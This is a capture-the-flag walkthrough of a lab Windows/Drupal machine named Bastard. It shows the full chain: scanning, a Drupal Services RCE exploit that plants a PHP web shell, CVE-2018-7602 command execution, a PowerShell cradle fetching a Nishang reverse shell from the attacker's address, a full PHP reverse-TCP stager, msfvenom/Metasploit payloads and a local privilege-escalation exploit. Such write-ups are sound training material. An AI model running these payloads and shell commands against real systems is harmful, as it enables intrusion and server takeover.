Reading Time: 9 min read
Start 17:11 14-08-2024
10.10.10.9┌──(kali㉿kali)-[~]└─$ nmap -sC -sT -sV -T5 -vvvv -p- 10.10.10.9Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-14 16:10 IST
</SNIP >
PORT STATE SERVICE REASON VERSION80/tcp open http syn-ack Microsoft IIS httpd 7.5|_http-generator: Drupal 7 (http://drupal.org)| http-robots.txt: 36 disallowed entries| /includes/ /misc/ /modules/ /profiles/ /scripts/| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt| /LICENSE.txt /MAINTAINERS.txt /update.php /UPGRADE.txt /xmlrpc.php| /admin/ /comment/reply/ /filter/tips/ /node/add/ /search/| /user/register/ /user/password/ /user/login/ /user/logout/ /?q=admin/| /?q=comment/reply/ /?q=filter/tips/ /?q=node/add/ /?q=search/|_/?q=user/password/ /?q=user/register/ /?q=user/login/ /?q=user/logout/| http-methods:| Supported Methods: OPTIONS TRACE GET HEAD POST|_ Potentially risky methods: TRACE|_http-favicon: Unknown favicon MD5: CF2445DCB53A031C02F9B57E2199BC03|_http-server-header: Microsoft-IIS/7.5|_http-title: Welcome to Bastard | Bastard135/tcp open msrpc syn-ack Microsoft Windows RPC49154/tcp open msrpc syn-ack Microsoft Windows RPCService Info: OS: Windows; CPE: cpe:/o:microsoft:windows
</SNIP >
Nmap done: 1 IP address (1 host up) scanned in 162.27 secondsSeems like the site is using Drupal 7.xx as it’s Content Management System.
From our nmap scan we see some interesting to us endpoints, including the /CHANGELOG.txt file.

Exploit.db
Section titled “Exploit.db”It appears the target machine is using Drupal 7.54. Let’s try to find out more about this version.

We have a CVE and a script which we can use, let’s download it and run it against the target.
I have modified the script to suit our purpose:
define('QID', 'anything');define('TYPE_PHP', 'application/vnd.php.serialized');define('TYPE_JSON', 'application/json');define('CONTROLLER', 'user');define('ACTION', 'login');
$url = 'http://10.10.10.9';$endpoint_path = '/rest';$endpoint = 'rest_endpoint';
$file = [    'filename' => 'pwned.php',    'data' => '<?php echo(system($_GET["cmd"])); ?>'];
The above
/restendpoint can be found by doing adirectory enumeration. Asgobusteras well asdirsearchwere incredibly slow for this machine I lost my patience and decided to cheat by searching it up.
Now that our script is modified we need to install php-curl first before moving on or it will throw an error.
As soon as it is it done we can run the exploit with php 41564.php:
┌──(kali㉿kali)-[~/Downloads]└─$ php 41564.php# Exploit Title: Drupal 7.x Services Module Remote Code Execution# Vendor Homepage: https://www.drupal.org/project/services# Exploit Author: Charles FOL# Contact: https://twitter.com/ambionics# Website: https://www.ambionics.io/blog/drupal-services-module-rce

#!/usr/bin/phpStored session information in session.jsonStored user information in user.jsonCache contains 7 entriesFile written: http://10.10.10.9/writeup.php
Great, let’s check it out.
┌──(kali㉿kali)-[~/Downloads]└─$ cat user.json{ "uid": "1", "name": "admin", "mail": "drupal@hackthebox.gr", "theme": "", "created": "1489920428", "access": "1492102672", "login": 1723650662, "status": "1", "timezone": "Europe\/Athens", "language": "", "picture": null, "init": "drupal@hackthebox.gr", "data": false, "roles": { "2": "authenticated user", "3": "administrator" }, "rdf_mapping": { "rdftype": [ "sioc:UserAccount" ], "name": { "predicates": [ "foaf:name" ] }, "homepage": { "predicates": [ "foaf:page" ], "type": "rel" } }, "pass": "$S$DRYKUR0xDeqClnV5W0dnncafeE.Wi4YytNcBmmCtwOjrcH5FJSaE"}┌──(kali㉿kali)-[~/Downloads]└─$ cat session.json{ "session_name": "SESSd873f26fc11f2b7e6e4aa0f6fce59913", "session_id": "N0MMmkYGRL3LvgNNt7_gwYiY4CiP7tdVphB6Rws3_G8", "token": "26utNbWhmQ-RiUEygWDMpMSIsMPzsyhEHMtVXtwIJBA"}Now that we have all these juicy details we can start utilizing it. We put the admin hash inside a file called admin.hash and try to crack it using Hashcat:
┌──(kali㉿kali)-[~/Downloads]└─$ hashcat admin.hashhashcat (v6.2.6) starting in autodetect mode
OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]==================================================================================================================================================* Device #1: cpu-penryn-AMD Ryzen 5 5600X 6-Core Processor, 2919/5902 MB (1024 MB allocatable), 4MCU
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.The following mode was auto-detected as the only one matching your input hash:
7900 | Drupal7 | Forums, CMS, E-Commerce
We figured out it’s a Drupal7 hash (as expected) and the mode for it is 7900.
┌──(kali㉿kali)-[~/Downloads]└─$ hashcat -m 7900 admin.hash /usr/share/wordlists/rockyou.txt.gz -o cracked.txt --forceWhile that is cracking we’ll try our chances at the web shell which we have got:
┌──(kali㉿kali)-[~/Downloads]└─$ curl http://10.10.10.9/writeup.php?cmd=whoamint authority\iusrIt appears that we are the iusr user.
80/TCP - HTTP
Section titled “80/TCP - HTTP”After this I tried some different methods but failed, thus I retraced back to the session.json file and nabbed the name and id from it and pasted them into the network tab on the webpage. I then went to the /admin endpoint and got easy access as the admin account.

When enumerating the site further we stumble upon the Find content tab.

Funny, we can find an exploit that matches these exact criteria:
# CVE-2018-7602You must be authenticated and with the power of deleting a node. Some other forms may be vulnerable : at least, all of forms that is in 2-step (form then confirm).We can download this script and use it along with our admin cookie in order to get Remote code execution.
┌──(kali㉿kali)-[~]└─$ cat drup.py#!/usr/bin/python
'''Author: Owayshttps://twitter.com/0w4yshttps://github.com/oways
[Usage]python drupalgeddon3.py [URL] [Session] [Exist Node number] [Command]
[Example]python drupalgeddon3.py http://target/drupal/ 'SESS60c14852e77ed5de0e0f5e31d2b5f775=htbNioUD1Xt06yhexZh_FhL-h0k_BHWMVhvS6D7_DO0' 6 'uname -a'
In our case it should look like this:
# For session input "session_name" as well as "session_id" seperated by =
┌──(kali㉿kali)-[~]└─$ python drup.py http://10.10.10.9/ "SESSd873f26fc11f2b7e6e4aa0f6fce59913=N0MMmkYGRL3LvgNNt7_gwYiY4CiP7tdVphB6Rws3_G8" 1 "whoami"
nt authority\iusr
Yet again we get the output we want, great.
Nishang shell
Section titled “Nishang shell”Now we need to upload a powershell reverse-shell. For this we will use this Nishang script. Save this shell under shell.ps1. We just need to add this line all the way in the end of the file:
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.24 -Port 443We can now try to upload this shell using the following commands, and of course we don’t forget our listener!
python drup.py http://10.10.10.9/ "SESSd873f26fc11f2b7e6e4aa0f6fce59913=N0MMmkYGRL3LvgNNt7_gwYiY4CiP7tdVphB6Rws3_G8" 1 "powershell iex(new-object net.webclient).downloadstring('http://10.10.14.24/shell.ps1')"python -m http.server 80nc -lvnp 443And it should work just fine!
┌──(kali㉿kali)-[~]└─$ python3 -m http.server 80Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...10.10.10.9 - - [14/Aug/2024 18:07:56] "GET /shell.ps1 HTTP/1.1" 200 -┌──(kali㉿kali)-[~]└─$ nc -lvnp 443listening on [any] 443 ...connect to [10.10.14.24] from (UNKNOWN) [10.10.10.9] 50578Windows PowerShell running as user BASTARD$ on BASTARDCopyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>System enumeration
Section titled “System enumeration”PS C:\inetpub\drupal-7.54> systeminfo
Host Name: BASTARDOS Name: Microsoft Windows Server 2008 R2 DatacenterOS Version: 6.1.7600 N/A Build 7600OS Manufacturer: Microsoft CorporationOS Configuration: Standalone ServerOS Build Type: Multiprocessor FreeRegistered Owner: Windows UserRegistered Organization:Product ID: 55041-402-3582622-84461Original Install Date: 18/3/2017, 7:04:46 ??System Boot Time: 14/8/2024, 6:07:27 ??System Manufacturer: VMware, Inc.System Model: VMware Virtual PlatformSystem Type: x64-based PCProcessor(s): 2 Processor(s) Installed. [01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz [02]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 MhzBIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020Windows Directory: C:\WindowsSystem Directory: C:\Windows\system32Boot Device: \Device\HarddiskVolume1System Locale: el;GreekInput Locale: en-us;English (United States)Time Zone: (UTC+02:00) Athens, Bucharest, IstanbulTotal Physical Memory: 2.047 MBAvailable Physical Memory: 1.500 MBVirtual Memory: Max Size: 4.095 MBVirtual Memory: Available: 3.496 MBVirtual Memory: In Use: 599 MBPage File Location(s): C:\pagefile.sysDomain: HTBLogon Server: N/AHotfix(s): N/ANetwork Card(s): 1 NIC(s) Installed. [01]: Intel(R) PRO/1000 MT Network Connection Connection Name: Local Area Connection DHCP Enabled: No IP address(es) [01]: 10.10.10.9PS C:\inetpub\drupal-7.54>By checking the systeminfo we notice that it’s a totally fresh installed version of Windows Server 2008. Let’s see if there’s any noticeable exploits for it. After checking out this GitHub page there’s one that might be the most useful to us: MS15-051.
I downloaded the MS15-051-KB3045171.zip folder and then unzipped it.
┌──(kali㉿kali)-[~/Downloads/MS15-051-KB3045171]└─$ ls -ltotal 108drwxrwxr-x 3 kali kali 4096 Nov 7 2015 Source-rw-rw-r-- 1 kali kali 48128 May 13 2015 ms15-051.exe-rw-rw-r-- 1 kali kali 55296 May 13 2015 ms15-051x64.exeFrom here we want to upload the x64 version to the machine and then run it.
Privilege Escalation
Section titled “Privilege Escalation”We upload and run the script using the following command:
\\10.10.14.24\kali\ms15-051.exe "whoami"Unsuccessful, the above attempt did not work on any of the resets so I tried different methods.
After a long while of searching and digging I settled on another walkthrough and decided to follow their methods.
Meterpreter
Section titled “Meterpreter”Since the previous attempts failed I decided to use the meterpreter method instead. For that we’ll have to modify our original file with which we uploaded to the website.
$url = 'http://10.10.10.9';$endpoint_path = '/rest';$endpoint = 'rest_endpoint';
$payload = <<<'EOD'/*<?php /**/ error_reporting(0); $ip = '10.10.14.13'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();EOD;
$file = [    'filename' => 'shelly.php',    'data' => $payload];
# Ironically Windows Defender deleted my whole writeup because of this code block
I also configured a PHP msfvenom payload:
msfvenom -p php/meterpreter/reverse_tcp LHOST=tun0 LPORT=4444 -f raw -o shell.phpAfter the payload has been configured we’ll want to boot up metasploit and start a listener:
msfconsoleuse exploit/multi/handlerset payload php/meterpreter/reverse_tcpset LHOST tun0set LPORT 4444runNow that the listener is ready I ran the exploit again:
php 41564.phpNow I generated another Windows Meterpreter payload with msfvenom:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=4445 -f exe -o shell.exeAfter this I opened a new tab and in there I booted another instance of msfconsole:
msfconsoleuse exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset LHOST tun0set LPORT 4445runNext thing I did was upload the payload to the target. Within the first msfconsole I uploaded the shell.exe file we created using:
upload shell.exeOnce it is uploaded I started it up using:
execute -f shell.exe
Local Exploit Suggester
Section titled “Local Exploit Suggester”Now that all the previous steps are done we can start enumerating the machine and finding vulnerabilities for it. We can use this script for it
run post/multi/recon/local_exploit_suggesterAfter running the above I went with windows/local/ms16_075_reflection_juicy. I backgrounded my meterpreter session and set up the new exploit as follows:
background# note the session numberuse exploit/windows/local/ms16_075_reflection_juicyset session <session number>set LHOST tun0set LPORT 4446run
As you can see we get a root shell.
user.txt
Section titled “user.txt”I got the user flag before the Meterpreter attempt.
PS C:\Users\dimitris\Desktop> type user.txt0fb85bcc135192b0b0b8d4b03e5fdc8eroot.txt
Section titled “root.txt”Instead of going through the shell method I opted the easy way:
meterpreter > cat "C:\Users\Administrator\Desktop\root.txt"82572a3766e1592c7522f67dad6b7e41
All in all this was the first
Mediumbox for me and it really showed. I struggled significantly and had to use lots of resources to get a proper foothold.
Finished 21:17 14-08-2024